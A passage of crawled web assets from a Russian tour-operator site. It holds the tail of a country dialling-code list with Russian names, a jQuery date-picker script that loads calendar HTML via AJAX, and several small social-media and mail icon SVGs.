{"co":"ck","ph":"682","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"},
{"co":"cl","ph":"56","na":"\u0427\u0438\u043b\u0438"},
{"co":"cm","ph":"237","na":"\u041a\u0430\u043c\u0435\u0440\u0443\u043d"},
{"co":"cn","ph":"86","na":"\u041a\u0438\u0442\u0430\u0439"},
{"co":"co","ph":"57","na":"\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"},
{"co":"cr","ph":"506","na":"\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"},
{"co":"cu","ph":"53","na":"\u041a\u0443\u0431\u0430"},
{"co":"cv","ph":"238","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0417\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041c\u044b\u0441\u0430"},
{"co":"cw","ph":"599","na":"\u041a\u044e\u0440\u0430\u0441\u0430\u043e"},
{"co":"cx","ph":"61","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430"},
{"co":"cy","ph":"357","na":"\u041a\u0438\u043f\u0440"},
{"co":"cz","ph":"420","na":"\u0427\u0435\u0445\u0438\u044f"},
{"co":"de","ph":"49","na":"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"},
{"co":"dj","ph":"253","na":"\u0414\u0436\u0438\u0431\u0443\u0442\u0438"},
{"co":"dk","ph":"45","na":"\u0414\u0430\u043d\u0438\u044f"},
{"co":"dm","ph":"1767","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"},
{"co":"do","ph":"1809","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"dz","ph":"213","na":"\u0410\u043b\u0436\u0438\u0440"},
{"co":"ec","ph":"593","na":"\u042d\u043a\u0432\u0430\u0434\u043e\u0440"},
{"co":"ee","ph":"372","na":"\u042d\u0441\u0442\u043e\u043d\u0438\u044f"},
{"co":"eg","ph":"20","na":"\u0415\u0433\u0438\u043f\u0435\u0442"},
{"co":"er","ph":"291","na":"\u042d\u0440\u0438\u0442\u0440\u0435\u044f"},
{"co":"es","ph":"34","na":"\u0418\u0441\u043f\u0430\u043d\u0438\u044f"},
{"co":"et","ph":"251","na":"\u042d\u0444\u0438\u043e\u043f\u0438\u044f"},
{"co":"fi","ph":"358","na":"\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"},
{"co":"fj","ph":"679","na":"\u0424\u0438\u0434\u0436\u0438"},
{"co":"fk","ph":"500","na":"\u0424\u043e\u043b\u043a\u043b\u0435\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fm","ph":"691","na":"\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"fo","ph":"298","na":"\u0424\u0430\u0440\u0435\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fr","ph":"33","na":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f"},
{"co":"ga","ph":"241","na":"\u0413\u0430\u0431\u043e\u043d"},
{"co":"gb","ph":"44","na":"\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"gd","ph":"1473","na":"\u0413\u0440\u0435\u043d\u0430\u0434\u0430"},
{"co":"ge","ph":"995","na":"\u0413\u0440\u0443\u0437\u0438\u044f"},
{"co":"gf","ph":"594","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u0413\u0432\u0438\u0430\u043d\u0430"},
{"co":"gh","ph":"233","na":"\u0413\u0430\u043d\u0430"},
{"co":"gi","ph":"350","na":"\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"},
{"co":"gl","ph":"299","na":"\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"gm","ph":"220","na":"\u0413\u0430\u043c\u0431\u0438\u044f"},
{"co":"gn","ph":"224","na":"\u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gp","ph":"590","na":"\u0413\u0432\u0430\u0434\u0435\u043b\u0443\u043f\u0430"},
{"co":"gq","ph":"240","na":"\u042d\u043a\u0432\u0430\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gr","ph":"30","na":"\u0413\u0440\u0435\u0446\u0438\u044f"},
{"co":"gt","ph":"502","na":"\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"},
{"co":"gu","ph":"1671","na":"\u0413\u0443\u0430\u043c"},
{"co":"gw","ph":"245","na":"\u0413\u0432\u0438\u043d\u0435\u044f-\u0411\u0438\u0441\u0430\u0443"},
{"co":"gy","ph":"592","na":"\u0413\u0430\u0439\u0430\u043d\u0430"},
{"co":"hk","ph":"852","na":"\u0413\u043e\u043d\u043a\u043e\u043d\u0433"},
{"co":"hn","ph":"504","na":"\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"},
{"co":"hr","ph":"385","na":"\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"},
{"co":"ht","ph":"509","na":"\u0413\u0430\u0438\u0442\u0438"},
{"co":"hu","ph":"36","na":"\u0412\u0435\u043d\u0433\u0440\u0438\u044f"},
{"co":"id","ph":"62","na":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"ie","ph":"353","na":"\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"il","ph":"972","na":"\u0418\u0437\u0440\u0430\u0438\u043b\u044c"},
{"co":"in","ph":"91","na":"\u0418\u043d\u0434\u0438\u044f"},
{"co":"io","ph":"246","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0432 \u0418\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435"},
{"co":"iq","ph":"964","na":"\u0418\u0440\u0430\u043a"},
{"co":"ir","ph":"98","na":"\u0418\u0440\u0430\u043d"},
{"co":"is","ph":"354","na":"\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"it","ph":"39","na":"\u0418\u0442\u0430\u043b\u0438\u044f"},
{"co":"jm","ph":"1876","na":"\u042f\u043c\u0430\u0439\u043a\u0430"},
{"co":"jo","ph":"962","na":"\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"},
{"co":"jp","ph":"81","na":"\u042f\u043f\u043e\u043d\u0438\u044f"},
{"co":"ke","ph":"254","na":"\u041a\u0435\u043d\u0438\u044f"},
{"co":"kg","ph":"996","na":"\u041a\u0438\u0440\u0433\u0438\u0437\u0438\u044f"},
{"co":"kh","ph":"855","na":"\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"},
{"co":"ki","ph":"686","na":"\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"},
{"co":"km","ph":"269","na":"\u041a\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"kn","ph":"1869","na":"\u0421\u0435\u043d\u0442-\u041a\u0438\u0442\u0441 \u0438 \u041d\u0435\u0432\u0438\u0441"},
{"co":"kp","ph":"850","na":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0430\u044f \u041d\u0430\u0440\u043e\u0434\u043d\u043e-\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"kr","ph":"82","na":"\u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u0440\u0435\u044f"},
{"co":"kw","ph":"965","na":"\u041a\u0443\u0432\u0435\u0439\u0442"},
{"co":"ky","ph":"1345","na":"\u041a\u0430\u0439\u043c\u0430\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"kz","ph":"7","na":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"},
{"co":"la","ph":"856","na":"\u041b\u0430\u043e\u0441"},
{"co":"lb","ph":"961","na":"\u041b\u0438\u0432\u0430\u043d"},
{"co":"lc","ph":"1758","na":"\u0421\u0435\u043d\u0442-\u041b\u044e\u0441\u0438\u044f"},
{"co":"li","ph":"423","na":"\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"},
{"co":"lk","ph":"94","na":"\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"},
{"co":"lr","ph":"231","na":"\u041b\u0438\u0431\u0435\u0440\u0438\u044f"},
{"co":"ls","ph":"266","na":"\u041b\u0435\u0441\u043e\u0442\u043e"},
{"co":"lt","ph":"370","na":"\u041b\u0438\u0442\u0432\u0430"},
{"co":"lu","ph":"352","na":"\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"},
{"co":"lv","ph":"371","na":"\u041b\u0430\u0442\u0432\u0438\u044f"},
{"co":"ly","ph":"218","na":"\u041b\u0438\u0432\u0438\u044f"},
{"co":"ma","ph":"212","na":"\u041c\u0430\u0440\u043e\u043a\u043a\u043e"},
{"co":"mc","ph":"377","na":"\u041c\u043e\u043d\u0430\u043a\u043e"},
{"co":"md","ph":"373","na":"\u041c\u043e\u043b\u0434\u0430\u0432\u0438\u044f"},
{"co":"me","ph":"382","na":"\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"},
{"co":"mf","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u041c\u0430\u0440\u0442\u0438\u043d\u0430"},
{"co":"mg","ph":"261","na":"\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"},
{"co":"mh","ph":"692","na":"\u041c\u0430\u0440\u0448\u0430\u043b\u043b\u043e\u0432\u044b \u043e-\u0432\u0430"},
{"co":"mk","ph":"389","na":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ml","ph":"223","na":"\u041c\u0430\u043b\u0438"},
{"co":"mm","ph":"95","na":"\u041c\u044c\u044f\u043d\u043c\u0430"},
{"co":"mn","ph":"976","na":"\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"},
{"co":"mo","ph":"853","na":"\u0410\u043e\u043c\u044b\u043d\u044c"},
{"co":"mp","ph":"1670","na":"\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u041c\u0430\u0440\u0438\u0430\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mq","ph":"596","na":"\u041c\u0430\u0440\u0442\u0438\u043d\u0438\u043a\u0430"},
{"co":"mr","ph":"222","na":"\u041c\u0430\u0432\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"ms","ph":"1664","na":"\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"},
{"co":"mt","ph":"356","na":"\u041c\u0430\u043b\u044c\u0442\u0430"},
{"co":"mu","ph":"230","na":"\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"},
{"co":"mv","ph":"960","na":"\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mw","ph":"265","na":"\u041c\u0430\u043b\u0430\u0432\u0438"},
{"co":"mx","ph":"52","na":"\u041c\u0435\u043a\u0441\u0438\u043a\u0430"},
{"co":"my","ph":"60","na":"\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"},
{"co":"mz","ph":"258","na":"\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"},
{"co":"na","ph":"264","na":"\u041d\u0430\u043c\u0438\u0431\u0438\u044f"},
{"co":"nc","ph":"687","na":"\u041d\u043e\u0432\u0430\u044f \u041a\u0430\u043b\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ne","ph":"227","na":"\u041d\u0438\u0433\u0435\u0440"},
{"co":"nf","ph":"672","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u041d\u043e\u0440\u0444\u043e\u043b\u043a"},
{"co":"ng","ph":"234","na":"\u041d\u0438\u0433\u0435\u0440\u0438\u044f"},
{"co":"ni","ph":"505","na":"\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"},
{"co":"nl","ph":"31","na":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"},
{"co":"no","ph":"47","na":"\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"},
{"co":"np","ph":"977","na":"\u041d\u0435\u043f\u0430\u043b"},
{"co":"nr","ph":"674","na":"\u041d\u0430\u0443\u0440\u0443"},
{"co":"nu","ph":"683","na":"\u041d\u0438\u0443\u0435"},
{"co":"nz","ph":"64","na":"\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"om","ph":"968","na":"\u041e\u043c\u0430\u043d"},
{"co":"pa","ph":"507","na":"\u041f\u0430\u043d\u0430\u043c\u0430"},
{"co":"pe","ph":"51","na":"\u041f\u0435\u0440\u0443"},
{"co":"pf","ph":"689","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u041f\u043e\u043b\u0438\u043d\u0435\u0437\u0438\u044f"},
{"co":"pg","ph":"675","na":"\u041f\u0430\u043f\u0443\u0430 \u2013 \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"ph","ph":"63","na":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"},
{"co":"pk","ph":"92","na":"\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"pl","ph":"48","na":"\u041f\u043e\u043b\u044c\u0448\u0430"},
{"co":"pm","ph":"508","na":"\u0421\u0435\u043d-\u041f\u044c\u0435\u0440 \u0438 \u041c\u0438\u043a\u0435\u043b\u043e\u043d"},
{"co":"pn","ph":"870","na":"\u041f\u0438\u0442\u043a\u044d\u0440\u043d"},
{"co":"pr","ph":"1787","na":"\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"},
{"co":"ps","ph":"970","na":"\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"},
{"co":"pt","ph":"351","na":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"},
{"co":"pw","ph":"680","na":"\u041f\u0430\u043b\u0430\u0443"},
{"co":"py","ph":"595","na":"\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"},
{"co":"qa","ph":"974","na":"\u041a\u0430\u0442\u0430\u0440"},
{"co":"re","ph":"262","na":"\u0420\u0435\u044e\u043d\u044c\u043e\u043d"},
{"co":"ro","ph":"40","na":"\u0420\u0443\u043c\u044b\u043d\u0438\u044f"},
{"co":"rs","ph":"381","na":"\u0421\u0435\u0440\u0431\u0438\u044f"},
{"co":"ru","ph":"7","na":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f", "mask": "(999)999-99-99"},
{"co":"rw","ph":"250","na":"\u0420\u0443\u0430\u043d\u0434\u0430"},
{"co":"sa","ph":"966","na":"\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"},
{"co":"sb","ph":"677","na":"\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"sc","ph":"248","na":"\u0421\u0435\u0439\u0448\u0435\u043b\u044b"},
{"co":"sd","ph":"249","na":"\u0421\u0443\u0434\u0430\u043d"},
{"co":"se","ph":"46","na":"\u0428\u0432\u0435\u0446\u0438\u044f"},
{"co":"sg","ph":"65","na":"\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"},
{"co":"sh","ph":"290","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0439 \u0415\u043b\u0435\u043d\u044b"},
{"co":"si","ph":"386","na":"\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"},
{"co":"sk","ph":"421","na":"\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"},
{"co":"sl","ph":"232","na":"\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"},
{"co":"sm","ph":"378","na":"\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"},
{"co":"sn","ph":"221","na":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b"},
{"co":"so","ph":"252","na":"\u0421\u043e\u043c\u0430\u043b\u0438"},
{"co":"sr","ph":"597","na":"\u0421\u0443\u0440\u0438\u043d\u0430\u043c"},
{"co":"ss","ph":"211","na":"\u042e\u0436\u043d\u044b\u0439 \u0421\u0443\u0434\u0430\u043d"},
{"co":"st","ph":"239","na":"\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0435"},
{"co":"sv","ph":"503","na":"\u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"},
{"co":"sx","ph":"599","na":"\u0421\u0438\u043d\u0442-\u041c\u0430\u0440\u0442\u0435\u043d"},
{"co":"sy","ph":"963","na":"\u0421\u0438\u0440\u0438\u0439\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"sz","ph":"268","na":"\u0421\u0432\u0430\u0437\u0438\u043b\u0435\u043d\u0434"},
{"co":"tc","ph":"1649","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441"},
{"co":"td","ph":"235","na":"\u0427\u0430\u0434"},
{"co":"tg","ph":"228","na":"\u0422\u043e\u0433\u043e"},
{"co":"th","ph":"66","na":"\u0422\u0430\u0438\u043b\u0430\u043d\u0434"},
{"co":"tj","ph":"992","na":"\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"tk","ph":"690","na":"\u0422\u043e\u043a\u0435\u043b\u0430\u0443"},
{"co":"tl","ph":"670","na":"\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0422\u0438\u043c\u043e\u0440"},
{"co":"tm","ph":"993","na":"\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"tn","ph":"216","na":"\u0422\u0443\u043d\u0438\u0441"},
{"co":"to","ph":"676","na":"\u0422\u043e\u043d\u0433\u0430"},
{"co":"tr","ph":"90","na":"\u0422\u0443\u0440\u0446\u0438\u044f"},
{"co":"tt","ph":"1868","na":"\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"},
{"co":"tv","ph":"688","na":"\u0422\u0443\u0432\u0430\u043b\u0443"},
{"co":"tw","ph":"886","na":"\u0422\u0430\u0439\u0432\u0430\u043d\u044c"},
{"co":"tz","ph":"255","na":"\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"},
{"co":"ua","ph":"380","na":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430"},
{"co":"ug","ph":"256","na":"\u0423\u0433\u0430\u043d\u0434\u0430"},
{"co":"um","ph":"1","na":"\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"us","ph":"1","na":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u0428\u0442\u0430\u0442\u044b"},
{"co":"uy","ph":"598","na":"\u0423\u0440\u0443\u0433\u0432\u0430\u0439"},
{"co":"uz","ph":"998","na":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"va","ph":"379","na":"\u0412\u0430\u0442\u0438\u043a\u0430\u043d"},
{"co":"vc","ph":"1784","na":"\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"},
{"co":"ve","ph":"58","na":"\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"},
{"co":"vg","ph":"1284","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"vi","ph":"1340","na":"\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"vn","ph":"84","na":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c"},
{"co":"vu","ph":"678","na":"\u0412\u0430\u043d\u0443\u0430\u0442\u0443"},
{"co":"wf","ph":"681","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0423\u043e\u043b\u043b\u0438\u0441 \u0438 \u0424\u0443\u0442\u0443\u043d\u0430"},
{"co":"ws","ph":"685","na":"\u0421\u0430\u043c\u043e\u0430"},
{"co":"ye","ph":"967","na":"\u0419\u0435\u043c\u0435\u043d"},
{"co":"yt","ph":"262","na":"\u041c\u0430\u0439\u043e\u0442\u0442\u0430"},
{"co":"za","ph":"27","na":"\u042e\u0410\u0420"},
{"co":"zm","ph":"260","na":"\u0417\u0430\u043c\u0431\u0438\u044f"},
{"co":"zw","ph":"263","na":"\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/rutube.svg?1=6
body_size: 1086
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="17" height="17" viewBox="0 0 17 17" fill="#C7C8C9" xmlns="http://www.w3.org/2000/svg">
<rect width="17" height="17" fill="#C7C8C9"/>
<path d="M9.24517 9.00647H3.43209V6.67665H9.24517C9.58472 6.67665 9.82082 6.73659 9.93931 6.84127C10.0578 6.94596 10.1312 7.14011 10.1312 7.42373V8.26028C10.1312 8.55911 10.0578 8.75326 9.93931 8.85794C9.82082 8.96263 9.58472 9.00736 9.24517 9.00736V9.00647ZM9.64397 4.48014H0.966797V14.4436H3.43209V11.2021H7.97538L10.1312 14.4436H12.8918L10.515 11.1869C11.3913 11.0553 11.7847 10.7834 12.1093 10.3351C12.4338 9.88686 12.5965 9.1702 12.5965 8.21376V7.46667C12.5965 6.89943 12.5372 6.45118 12.4338 6.10761C12.3303 5.76405 12.1535 5.46522 11.9024 5.1968C11.6371 4.94271 11.3417 4.76376 10.9871 4.64387C10.6326 4.53919 10.1896 4.47925 9.64397 4.47925V4.48014Z" fill="#ffffff"></path><path d="M14.7866 4.4792C15.8326 4.4792 16.6805 3.63095 16.6805 2.58457C16.6805 1.5382 15.8326 0.689941 14.7866 0.689941C13.7405 0.689941 12.8926 1.5382 12.8926 2.58457C12.8926 3.63095 13.7405 4.4792 14.7866 4.4792Z" fill="#ffffff"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/calendar_site.js?a=b
body_size: 650
content:
function calendar(cal_id, min, max) {
	var month = '';
	var day = '';
	var $div;
	var $input;
	
	function ajax_calendar() {
		$div.html('<div class="calendar_wait"></div>');
		$.get("/ajax/calendar_site.php?month=" + month + "&day=" + day + "&cal_id=" + cal_id + "&min=" + min + "&max=" + max, function (data) {
			$div.html(data);
		
			$div.find(".set_month").click(function() {
				month = $(this).attr('href');
				ajax_calendar();
				return false;
			});
			$div.find(".set_year").change(function() {
				month = $(this).val() + '-' + month.substr(5);
				ajax_calendar();
				return false;
			});
			
			$div.find(".close").click(function() {
				$div.hide();
				$(".overlay_calendar").hide();
				return false;
			});
			$div.find(".calendar_table").find("a").click(function() {
				calendar_sel_date($(this).attr('href'));
				return false;
			});
		});
	}
	
	function calendar_set_month(m) {
		month = m;
	}
	function calendar_set_day(d) {
		day = d;
	}
	function calendar_sel_date(val) {
		val = val.substr(8, 2) + '.' + val.substr(5, 2) + "." + val.substr(0, 4);
		$input.val(val);
		$div.hide();
		$(".overlay_calendar").hide();
		$div.html('<div class="calendar_wait"></div>');
		return false;
	}
	
	$div = $('#block_' + cal_id).find('.calendar_div');
	$input = $('#' + cal_id);
		
	var dt = $input.val();
		
	if (dt.length > 9) {
		month = dt.substr(6, 4) + '-' + dt.substr(3, 2);
		day = dt.substr(0, 2);
	}
	else {
		dt = new Date();
		month = dt.getMonth() + 1;
		if (month < 10) month = '0' + month;
		month = '' + dt.getFullYear() + '-' + month;
		
		day = dt.getDate();
		if (day < 10) day = '0' + day;
	}
	ajax_calendar();
	$(".overlay_calendar").show();
	$div.show();
}

$(function () {
	if ($(".overlay_calendar").length == 0) $("body").append('<div class="overlay_calendar"></div>');
	
	$('.calendar').find('.show_calendar').click(function() {
		var cal_id = $(this).parent().attr('id').substr(6);
		var min = $(this).data('min');
		if (min == undefined) min = '';
		var max = $(this).data('max');
		if (max == undefined) max = '';
		calendar(cal_id, min, max);
	});

	$(".overlay_calendar").click(function() {
		$(".calendar_div").hide();
		$(".overlay_calendar").hide();
		return false;
	});

	//$('.calendar').find('.show_calendar').click();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/tw.svg
body_size: 1228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="93.469px" height="93.469px" viewBox="742 414.987 93.469 93.469" enable-background="new 742 414.987 93.469 93.469"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#38AAE0" d="M826.113,414.987h-74.757c-5.157,0-9.356,4.199-9.356,9.359V499.1c0,5.157,4.199,9.356,9.356,9.356h74.757
			c5.157,0,9.356-4.199,9.356-9.356v-74.754C835.47,419.187,831.271,414.987,826.113,414.987L826.113,414.987z M815.365,449.103
			c-0.456,21.497-14.011,36.443-34.571,37.379c-8.421,0.479-14.491-2.327-20.104-5.591c6.07,0.936,14.034-1.415,18.232-5.157
			c-6.069-0.456-9.812-3.72-11.684-8.877c1.871,0.479,3.743,0,5.135,0c-5.613-1.871-9.333-5.134-9.812-12.619
			c1.415,0.936,3.264,1.415,5.135,1.415c-4.199-2.348-7.006-11.228-3.72-16.841c6.069,6.549,13.532,12.163,25.694,13.096
			c-3.263-13.096,14.491-20.102,21.497-11.228c3.263-0.457,5.613-1.868,7.94-2.781c-0.936,3.26-2.807,5.135-5.134,7.006
			c2.327-0.479,4.678-0.936,6.549-1.871C820.043,445.36,817.716,447.234,815.365,449.103L815.365,449.103z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/mail_black.svg
body_size: 886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 109.3 81" enable-background="new 0 0 109.3 81" xml:space="preserve">
<path fill="#414042" d="M93.8,0H15.5C7,0,0,7,0,15.5v50C0,74,7,81,15.5,81h78.3c8.5,0,15.5-7,15.5-15.5v-50C109.3,7,102.3,0,93.8,0z
	 M102.3,65.5c0,0.3,0,0.6,0,0.9c-0.4,4.3-4.1,7.6-8.5,7.6H15.5C10.8,74,7,70.2,7,65.5v-50C7,10.8,10.8,7,15.5,7h78.3
	c4.4,0,8,3.4,8.5,7.6c0,0.3,0,0.6,0,0.9V65.5z M10.8,68.3c0.7,1.2,1.9,2.1,3.2,2.5l29.6-25.1L40.5,43L10.8,68.3z M65.7,45.8l29.6,25
	c1.4-0.4,2.5-1.3,3.2-2.5L68.8,43.2L65.7,45.8z M96.6,10.8l-42,35L13.1,10.6c-1.2,0.6-2.2,1.7-2.7,3l43,36.4
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L99,14C98.7,12.7,97.8,11.5,96.6,10.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
